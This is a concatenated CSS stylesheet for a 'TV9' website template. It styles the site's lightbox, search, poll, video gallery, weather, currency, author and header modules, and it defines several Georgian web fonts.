div.light_rounded .pp_top .pp_middle, div.light_rounded .pp_content_container .pp_left, div.light_rounded .pp_content_container .pp_right, div.light_rounded .pp_bottom .pp_middle, div.light_square .pp_left, div.light_square .pp_middle, div.light_square .pp_right, div.light_square .pp_content, div.facebook .pp_content {
	background:#fff
}
div.light_rounded .pp_description, div.light_square .pp_description {
	margin-right:85px
}
div.light_rounded .pp_gallery a.pp_arrow_previous, div.light_rounded .pp_gallery a.pp_arrow_next, div.dark_rounded .pp_gallery a.pp_arrow_previous, div.dark_rounded .pp_gallery a.pp_arrow_next, div.dark_square .pp_gallery a.pp_arrow_previous, div.dark_square .pp_gallery a.pp_arrow_next, div.light_square .pp_gallery a.pp_arrow_previous, div.light_square .pp_gallery a.pp_arrow_next {
	margin-top:12px!important
}
div.light_rounded .pp_arrow_previous.disabled, div.dark_rounded .pp_arrow_previous.disabled, div.dark_square .pp_arrow_previous.disabled, div.light_square .pp_arrow_previous.disabled {
	background-position:0 -87px;
	cursor:default
}
div.light_rounded .pp_arrow_next.disabled, div.dark_rounded .pp_arrow_next.disabled, div.dark_square .pp_arrow_next.disabled, div.light_square .pp_arrow_next.disabled {
	background-position:-22px -87px;
	cursor:default
}
div.light_rounded .pp_loaderIcon, div.light_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat
}
div.dark_rounded .pp_top .pp_middle, div.dark_rounded .pp_content, div.dark_rounded .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat
}
div.dark_rounded .currentTextHolder, div.dark_square .currentTextHolder {
	color:#c4c4c4
}
div.dark_rounded #pp_full_res .pp_inline, div.dark_square #pp_full_res .pp_inline {
	color:#fff
}
.pp_top, .pp_bottom {
	height:20px;
	position:relative
}
* html .pp_top, * html .pp_bottom {
	padding:0 20px
}
.pp_top .pp_left, .pp_bottom .pp_left {
	height:20px;
	left:0;
	position:absolute;
	width:20px
}
.pp_top .pp_middle, .pp_bottom .pp_middle {
	height:20px;
	left:20px;
	position:absolute;
	right:20px
}
* html .pp_top .pp_middle, * html .pp_bottom .pp_middle {
	left:0;
	position:static
}
.pp_top .pp_right, .pp_bottom .pp_right {
	height:20px;
	left:auto;
	position:absolute;
	right:0;
	top:0;
	width:20px
}
.pp_fade, .pp_gallery li.default a img {
	display:none
}
/* end file: global_prettyPhoto.css */

/* start file: global_search.css */
.search {
    width: 190px;
    float: right;
    padding: 0;
    background: #f7f7f7;
    margin-right: 10px;
}
#mod_search_searchword {
    width: 220px;
    height: 32px;
    font-size: 10px;
    background: none;
    border: none;
    float: left;
    padding: 8px 8px 8px;
    color: #005587;
    font-family: DejaVu_Sans;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    cursor: pointer;
    position: absolute;
    right: 0;
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: BPG-Nino-Mtavruli !important;
    font-size: 15px !important;
    color: #000 !important;
}

.search_results a:hover {
    color: rgb(27, 132, 169) !important;
}

.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
}
.search_filter{
    float: left;
    padding: 0;
    line-height: 30px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}
.search_only
{
    float: left;
    width: auto;
}
.ordering {
    float: left;
}
.searchareas
{
    float: left;
    width: auto;
}
.searchareas label {
    float: left;
    line-height: 30px;
    font-weight: normal;
}
.searchareas input{
    float: left;
    margin: 10px 5px 0 10px;
}
.searchareas div
{
    font-weight: normal;
    float: left;
}
.ordering label
{
    padding-right: 10px;
    float: left;
    line-height: 30px;
    font-weight: normal;
}
#ordering, #limit {
    border: 1px solid #ccc;
    height: 28px;
    float: left;
    margin-right: 10px;
}
#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
.searchword label {

    line-height: 30px;
    margin: 0 10px 0 0;
    font-weight: normal;
    padding: 0;
}
.searchword > label
{

    float: left;
}
#searchword
{
    border: 1px solid #ccc;
    padding: 5px;
    height: 30px;
    font-size: 12px;
    margin: 0;
    float: left;
    margin-right: 5px;
}
#search_button
{
    height: 30px;
    width: 30px;
    text-indent: -6000px;
    cursor: pointer;
    border: none;
}
/* end file: global_search.css */

/* start file: global_simplepoll.css */
.module_title.poll
{
    background-image: url(/templates/TV9/images/poll.png);
    background-position: 145px center;
    background-repeat: no-repeat;
}
.simplepoll_title_poll
{
    font-size: 12px;
    padding: 0 0px 15px;
    font-family: bpgarial;
}

.simplepoll_cont {
    -webkit-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    -moz-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05); 
}

.question_poll
{
    font-family: 'bpg_glaho_web_capsregular';
    font-size:12px;
    padding-bottom:15px;
}
.label_img{
    margin: 5px 0 10px;
}
.wsp_blockr .label_img,
.wsp_blocks .sp_img{
    text-align: center;
    float: right;
    width:80px;
}
.label_img{

}
.label_img img,
.sp_img img{
    max-width: 100%;
}
.wsp_radio_poll
{
    float:left;
    width:20px;
    display:block;
}
.wsp_radio_poll input
{
    margin-top:2px;
}
.wsp_radio_poll .niceRadio input
{
    margin-left:-50px;
}
.wsp_blockr,
.wsp_blocks
{
    padding: 0 10px;
    overflow: hidden;
    margin-top: 10px;
}

.wsp_blocks label
{
    font-family: 'BPGArialRegular';
    font-size: 14px;
    color: #000;
}
#bg_button
{
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
.wsp_label
{
    float: left;
    /* width: 137px; */
    display: block;
    line-height: 18px;
    font-size: 12px;
    margin-left: 10px;
}
.simplepoll_but{
    background: #0172aa;
    padding: 15px 10px 12px; 
}
.wsnpoll_title
{
    padding:0px 0px 10px;
    font-weight:normal;

}
.wsp_main
{
    margin-bottom:10px;
}
.wsp_main .sp_img {
    float: right;
    width: 50%;
    padding-left: 20px;
}
.wsnpoll_but
{
    padding:5px 10px;
}
.wsp_poll_title {
    padding-top: 10px;
    font-size: 15px;
    /* text-align: center; */
    /* font-family: 'bpg_arialregular'; */
    float: left;
    width: 100%;
}
.wsp_answebrlock0 {
    clear: both;
    overflow: hidden;
    margin-bottom: 10px;
}

.wsnpoll_rezul img{
    margin-left: 50px;
    width: 80px;
}

.wsp_links
{
}
.wsp_resultbutt
{
    float: right;
    width: auto;
    color: #0172aa;
}
.wsp_answer
{
    float:left;
}
.wsp_listing_item
{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #000000;
    font-family: 'bpg_arialregular';
}
.wsp_listing_item:first-child
{
    border-top:0px solid #000000;
    padding:0px;
    margin:0px;
}
.wsp_title
{
    padding-bottom:5px;
    font-size:13px;

}
.wsp_answer span
{
    padding:1px 5px 0 0;
    display:block;
    font-size:12px;
    font-family: 'bpg_arialregular';
}
.wsp_count0,
.wsp_count1,
.wsp_count2,
.wsp_count3,
.wsp_count4,
.wsp_count5,
.wsp_count6,
.wsp_count7,
.wsp_count8
{
    float:right;
    min-width:30px;
    text-align:center;
}
.wsp_percent
{
    float:left;
    line-height:20px;
    padding-left:3px;
}
.wsp_graph
{
    height:20px;
    overflow:visible;
    width:350px;
}
.wsp_labels_poll
{
    float:left;
    width: 120px;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infod_poll
{
    padding-right:5px;
    font-size:12px;
}
.wsp_infod1_poll
{
    padding-right:5px;
    font-size:12px;
    float: left;
    width: auto;
}
.wsp_labels_poll label
{
    cursor:default;
}
.wsnpoll_rezul
{
    padding: 15px 0;
    border-top: 1px solid #ccc;

}
.wsnpoll_rezul:first-child
{
    padding-top:0px;
}
.wsp_answers .wsp_blockr_poll:first-child
{
    padding-top:0px;
}
.wsp_blockr_poll
{
    padding-top:5px;
}
.wsp_infoblockr_poll
{
    padding-bottom:5px;
}

.button_poll
{
    cursor:pointer;
    font-size:11px;
    padding:3px;
}

.button_rezul
{
    padding-left:5px;
    float:right;
    width:auto;
}
.button_rez
{
    border:none;
    background:none;
    font-size:11px;
    cursor:pointer;
    height:25px;
}
.wsp_link_dat
{
    float:left;
    width:32%;
    text-align:right;
}
.wsp_link_date
{
    float:left;
    width:auto;
    font-family:'bpg_mrgvlovani_caps_2010Rg';
    color:#000000;
}
.wsp_link_dv
{
    padding-bottom:5px;
}

.wsp_link_dvs
{
    padding-bottom:5px;
    text-align:right;
}
.wsp_count_poll
{
    float:right;
    width:auto;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infodate_poll
{
    color:#999999;
    text-align:left;
    font-size:12px;
}
.wsp_info
{
    width:auto;
    font-size:16px;
}
.polls_color_1,
.polls_color_2,
.polls_color_3,
.polls_color_4,
.polls_color_5,
.polls_color_6,
.polls_color_7,
.polls_color_8,
.polls_color_9
{
    border:none;
    float:left !important;
    height:20px !important;
    background:#0172AA;
}

.wsp_info1_poll
{
    float: right;
    width: auto;
    color: #1ba600;
}

.wsp_infolist_poll
{
    padding-top:5px;
    margin-top:5px;
    border-top:1px solid #ccc;
    font-family: 'bpg_arialregular';
    font-size: 12px;
}
.wsp_label_freetext
{
    border: 1px solid #ccc;
    padding: 2px 5px;
    width: 128px;
    font-size: 11px;
    cursor: text;
}
.graph_per
{
    border:1px solid #cccccc;
    float:left;
    width:300px;
    overflow:visible;
    margin-left: 10px;
}
.result_button
{
    border:none;
    cursor:pointer;
    background:none;
    width: auto;
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    margin-left: 20px;
}

.result_button:hover,
.vote_button:hover{
    text-decoration: underline;
}
.vote_button
{
    border: none;
    cursor: pointer;
    background: none;
    color: #fff;
    /* font-size: 13px; */
    font-family: bpg_mrgvlovani_caps_2010Rg;
    width: auto;
    text-align: left;
    
}
.wsp_count.poll {
    float: right;
    width: 46px;
    font-size: 12px;
    text-align: right;
}
.wsp_labels.poll {
    float: left;
    width: 114px;
    font-size: 12px;
}
.wsp_resultbutt_all{
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
    text-align:center;
}
.wsp_listings
{
    line-height:20px;
    padding:5px;
    border-top:1px dotted #E4E4E4;
}
.wsp_listing .wsp_listings:first-child
{
    border:none;
}
.wsp_info1.poll {
    font-size: 12px;
}
.wsp_infod1.poll {
    font-size: 12px;
}
.wsp_infod.poll {
    font-size: 12px;
}
.wsp_infodate.poll {
    font-size: 11px;
}
.wsp_infolist.poll {
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
}
.wsp_archpolls
{
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    padding:5px;
}
.wsp_archpolls a
{
    color:#0172aa;
    font-size:15px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.wsp_archpolls a:hover
{
   text-decoration: underline;
   color: #0172aa;
}
.wsp_answers
{
    padding-bottom: 10px;
    overflow: hidden;
    clear: both;
}
.wsp_label_poll
{
    float:right;
    width:140px;
    color: #767676;
    display:block;
    font-size:12px;
    font-family:'bpg_arialregular';
}

.wsp_blocks_poll
{
    padding-bottom:15px;
}
/* Different RadioButton */
.wsp_radio_poll .niceRadio {
    width: 9px;
    height: 9px;
    overflow: hidden;
    display: inline-block;
    cursor: pointer;
    background:  url(../images/radio-bg.png);
    background-position:0 0;
    background-repeat:no-repeat;
    float:left;
    margin-top: 5px;
}
.wsp_radio_poll .radioChecked {
    background: url(../images/radio-bg.png);
    background-position:-17px 0;
    background-repeat:no-repeat;
}
/*.niceRadio input {
    margin-left: -13px;
}*/
.question_simplepoll
{
    background: none repeat scroll 0 0 #000000;
    font-family:'ar_archyregular';
    font-size: 16px;
    padding: 9px;
}
.wsp_answers_simplepoll
{
    padding:7px;
}
.wsp_blocks_simplepoll
{
    padding-top:10px;
}
.wsp_blocks_simplepoll:first-child
{
    padding-top:0px;
}
.wsp_label_simplepoll
{
    font-family:'ar_archyregular';
    float:left;
    width:198px;

}
.wsp_label_simplepoll label
{
    padding-left:10px;
    line-height:18px;
}
.vote_bttn
{
    float:left;
    width:auto;
}
.result_bttn
{
    float:right;
    width:50%;
    text-align:center;
}
.simplepoll_title
{
    padding-left: 10px;
    padding-top: 15px; 
    font-size: 14px;
    color: #000;

}
span.wsp_radio.poll.niceRadio {
    float: left;
    width: auto;
    padding: 3px 0 0;
}
#system-message dd.error ul
{
    background: none;
    border:none;

}
.wsp_blockr,
.wsp_infoblockr
{
    padding-bottom: 5px;
}
.wsp_infoblockr > div{
    display: inline-block;
}
.wsp_infolist {
    margin-bottom: 10px;
    overflow: hidden;
    clear: both;
    padding: 0 10px;
}
.wsp_count
{
    float: left;
    width: auto;
    margin-left: 10px;
}
.wsp_labels
{
    float: left;
    width: auto;
}
/* end file: global_simplepoll.css */

/* start file: global_template.css */
a
{
    color:#0172aa;
    text-decoration: none;
}
a:hover
{
    color:#000; 
}
*{
    padding:0px;
    margin:0px;
}
@font-face {
    font-family: 'BPGArialRegular';
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot');
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.woff') format('woff'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.svg#BPGArialRegular') format('svg');
}
@font-face {
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot');
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff') format('woff'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.svg#bpg_mrgvlovani_caps_2010Rg') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'DejaVu_Sans';
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot');
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.woff2') format('woff2'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.woff') format('woff'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.ttf') format('truetype'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.svg#DejaVuSans') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'BPGExtraSquareMtavruli';
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot');
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff') format('woff'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.svg#BPGExtraSquareMtavruli') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'LEStudio04';
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.eot');  
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/bpg-le-studio-04-caps-webfont.eot?#iefix') format('embedded-opentype'),   
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff'), 
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff2'),  
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.svg#bpg_le_studio_04_capsregular') format('svg');  
    font-weight: normal;
    font-style: normal;
}

/** Generated by FG **/
@font-face {
    font-family: 'KSB';
    src: url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.eot');
    src: local('☺'), url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.woff') format('woff'),
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.ttf') format('truetype'), 
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'BPGLEStudio02Caps';
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot');
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.woff') format('woff'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.svg#BPGLEStudio02Caps') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'BPG-Nino-Mtavruli';
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot');
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.woff') format('woff'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.svg#bpg_nino_mtavruli_normal') format('svg');
    font-weight: normal;
    font-style: normal;
}


select,
textarea,
label,
button
{
    cursor: pointer;
    color: #656565;
}
*:focus
{
    outline: none;
}
body {
    width:100%;
    font-size: 14px;
    font-family: DejaVu_Sans;
    color: #382f2c; 
    line-height:1.5em;   
}
.cls,
.clr{
    clear:both;
}
img{
    border:none;
}
.hl_img img{
    max-width: 100%;
}
.mainmenu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.module_block,
.page_body
{
    margin-bottom: 0px;
}
.category_body{
    margin-top: 30px;
}
/*.cat_date_more{
    padding-bottom: 10px;
    border-bottom: 1px solid #000;
}*/

.cat_intro {
    color: #000;
    font-family: "DejaVu_Sans";
}

#article_column .cat_intro {
    font-size: 16px;
    display: inline-block;
    width: 68%;
}

.componentheading span
{
    padding: 5px 0;
    display: block;
}
.head_soc a
{
    border-radius: 50%;
    display: inline-block;
    height: 36px;
    margin-right: 6px;
    text-align: center;
    width: 36px;
}
.head_soc a:hover
{
    background:#ce3a12;
}
.article_secat a{
    color:#242424; 
}

.article_secat a:hover {
    color:#fff; 
}

.article_secat{
    font-family: BPGExtraSquareMtavruli;
    font-size: 16px;
    margin-bottom: 25px;
    display:block;
}
.recomend
{
    padding-top: 10px;
    float:left;
    width:auto;
}
.vm_categories
{
    padding: 0 10px;
}

span.wsp_radio {
    float: left;
    margin-right: 10px;
}
.module_title,
.page_title,
.componentheading
{
    color: #fff;
    font-size: 16px;
    margin-bottom: 13px;
    display: block;
    font-family: BPG-Nino-Mtavruli;
    line-height: 16px;
    font-weight: bold;
    clear: both;
    position: relative;
}

.home .page_title {
    background: none;
}

.page_title , .article_secat {
    background: #f5f5f5;
    padding: 10px 0 6px;
}

.article_secat span a {
     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
     color: #fff;
     font-family: "BPG-Nino-Mtavruli";
}

.page_title span {
     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
}

.home .page_title ,.left .module_title {
    background: url(/templates/TV9/images/home_page_det.png);
    background-size: 100% 100%;
}


.left .page_title_in,
.left .componentheading {
    padding: 0px 0px 0px 8px;
}

.left .module_title {
    padding: 10px 0 6px 8px;
}

.left .page_title_in::after {
    background: #f5f5f5;
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    content: "";
    position: absolute;
}

.left 

.tags_item.tags 
{
    float: left;
    width: auto;
}
span.news_items.tags 
{
    display: block;
    padding: 5px 10px;
    line-height: 14px;
    font-size: 12px;
}
.head_soc a 
{
    background:#0054a6;
}
.contact_form_row input.invalid,
.contact_form_row textarea.invalid
{
    border: 1px solid #3B92E2;
}
.contact_address a:hover
{
    color: #ce3a12;
}
.contact_error
{
    color: #ce3a12;
}

.weblink_page a:hover,
.weblibk_catlist ul li a:hover
{
    color:  #F57E00;
}
#mod_contact 
{
    color: #cbcbcb;
}

.highlight,
.search_kay strong,
.searchintro_eror,
.search_results a
{
    color:#0172aa;
}

#footer {
    background:#031e2b;
}
.footer
{
    padding: 0;
}
.sliderbg
{
    background-color: #FFFFFF;

}
div#slider {
    overflow: hidden;
}
.search_button
{
    background:url(/templates/TV9/images/search.png);
    background-position:center;
    background-repeat: no-repeat;
}
.search_button:hover
{
}
#search_button:hover{
    background-color: #ccc;
}
#search_button
{
    background-image:url(/templates/TV9/images/search.png);
    background-position:center;
    background-color: #e4e4e8;
    background-repeat: no-repeat;
}

.contact_button:hover
{
    background:#fff;
    color: #0172aa;
    border: 1px solid #0172aa;
}

.archive_button
{
    background: rgb(27, 132, 169);
    color: #fff;
    border: none;
    padding: 5px 20px;
    color: #ffffff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    border-radius: 0;
    line-height: 22px;
    float: left;
}
.archive_button:hover
{
    background: rgb(0, 85, 135);
    color:#fff;
}
.srchcall{
    display: none;
}

.head_soc a:last-child
{
    margin-right:0;}
/* end file: global_template.css */

/* start file: global_videogalery.css */
.vm_vid_div
{
    padding-bottom: 5px;
}
.video_categor_box {
    overflow: hidden;
}
.video_one {
    float: left;
    width: 155px;
}
.video_categor_image {
    clear: both;
    overflow: hidden;
    padding: 0 6px;
}
.video_categor_title {
    padding: 5px 5px 2px;
}

.video_categor_title a
{
    display:block;
    overflow: hidden;
    text-align: center; 
    height: 16px;
    line-height: 14px;
          
    font-size: 13px;
}
.vm_video_date
{
    color: #a0a0a0;
    font-size: 12px;
    padding-top: 5px;
}

.vm_video_title_in > a
{
    line-height: 16px;
}

.video_categor_date
{
    color: #828282;
    font-size: 11px;
    
}

.vm_cat_div a
{
    font-family: BPGArialRegular;
    font-size: 14px;
    line-height: 20px;
    
}
.blog_text , .catnews_introtext {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 5px;
    font-family: DejaVu_Sans;
    float: right;
    width: 63%;
}
.vm_cat_title
{
    padding-bottom: 5px;
}
.vm_pathway
{
   padding-bottom:10px;
    color:#0054a6;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    
}
.vm_video_img a
{
    font-size:0;
}
.vm_video_img a img,
.vm_video_title
{
    padding-bottom: 5px;
font-weight:bold;
}
.catnews_readon
{
    float:right;
    width:auto;
}
.vm_video_img
{
float:left;
width:auto;}
.vm_video_img img
{
margin:0 10px 4px 0;}
.vm_videorow
{
padding-top:10px;}
.vm_videorow:first-child
{
padding-top:0;}
/* end file: global_videogalery.css */

/* start file: global_weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}

.module_body.authors {
    background: rgb(249, 249, 249);
    padding: 20px 20px 10px;
}

.author_item.authors {
    font-family: BPG-Nino-Mtavruli;
}

.author_item.authors a {
    font-size: 16px;
}

.authors .all_authors a {
    background: rgb(0, 85, 135);
    color: #fff;
    border: 1px solid rgb(0, 85, 135);
    padding: 6px 15px 3px;
    font-family: BPG-Nino-Mtavruli;
    display: block;
    text-align: center;
    margin-top: 10px;
}

.authors .all_authors a:hover {
    color: rgb(0, 85, 135);
    background: #fff;
}

.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
    width: 100%;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title {
    margin-top: 10px;
}

.tags_article_title a {
    line-height: 18px;
    font-weight:bold;
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.tags_article_image {
    overflow: hidden;
}

.tags_article_date{
    color: #676767;
    font-family: BPGArialRegular;
    font-size: 13px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #ebebeb;
    padding-bottom:18px;
    margin-bottom:10px;
}
.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPGArialRegular;
    font-weight:bold;
    font-size:13px; 
    color:#676767;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPGArialRegular;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
    display: block;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 120px;
}

.header_middle .aw_cel {
    font-size: 16px;
    color: #0172aa;
    vertical-align: top;
    line-height: 0px;
    margin-left: -12px;
}

.header_middle #ite0 {
    position: relative;
}

.right_weather.module_body {
    background: #f9f9f9;
    padding: 10px;
    overflow: hidden;
}

.article_author_name {
    float: left;
    width: 50%;
    margin-bottom: 20px;
}
.aw_itemtext {
    color: #000;
    font-size: 14px;
    display: inline-block;
    font-family: DejaVu_Sans;
}
.aw_img {
    float: left;
    width: 25px;
}

.aw_sep {
    display: none;
}

.aw_item {
    margin: 10px 0;
    width: 50%;
    float: left;
    font-family: DejaVu_Sans;
    line-height: 24px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
    color: #000;
} 

.author_name a {
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-weight:bold;
}
.authnews
{
    list-style-type:none;
}

.currency_code {
    float: left;
    width: 31px;
    text-align: center;
}

.currency_table {
    overflow: hidden;
    background: #f9f9f9;
    padding: 10px 20px 20px;
}

.currency_count {
    float: left;
    text-align: center;
    width: 35px;
}
.currency_rate {
    float: left;
    width:50px; 
    text-align: right;
}
.currency_img {
    float:left;
    width:24px;
}

.currency_img img {
    width: 100%;
    height: auto;
}

.curow {
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
    width: 50%;
    float: left;
    font-size: 12px;
    line-height: 22px;
    font-family: DejaVu_Sans;
    color: #010101;
}
/* end file: global_weathcur.css */

/* start file: header.css */
#logo {
    float: left;
}

.logo a {
    font-size: 0;
}

#head_banner
{
    float: left;
    width:500px;
}

.head_banner {
    padding: 5px 0;
}

.header_top_socials_wrapper {
    padding: 30px 0 0;
}

.header_top_socials_wrapper a {
    margin-right: 15px;
}

.header_bot_menu_wrapper ul {
    list-style: none;
}

.header_bot_menu_wrapper ul li {
    float: left;
}

.header_bot_menu_wrapper ul li:first-child a {
    padding-left: 25px;
}

.header_bot_menu_wrapper ul li a {
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    color: #505050;
    padding: 5px 10px 3px;
    display: block;
}

.header_bot_menu_wrapper ul li a:hover {
    color: #000;
}


.header_top_socials_wrapper .facebook_header:hover img,
.mobile_footer_socials_wrapper .facebook_header:hover img,
